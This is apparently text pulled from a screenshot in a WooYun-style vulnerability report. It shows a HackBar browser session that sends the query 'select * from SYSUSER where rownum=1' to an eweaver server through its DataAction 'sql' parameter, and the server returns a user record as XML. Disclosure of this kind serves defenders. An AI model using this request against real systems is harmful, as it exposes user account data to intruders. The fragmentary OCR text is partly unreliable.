 http://10.0.0...ownum=|201|20
ction?sql=|20select|20*|20from|20SYSUSER|20where|20ro
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
:8080/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20SYSUSER|20where|20rownum=|201|20
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<data>
1,1,0,zh_CN, HHHHHHHHHHHHHHHHHH
0 0 0 0 1
</data>
www.wooyun.org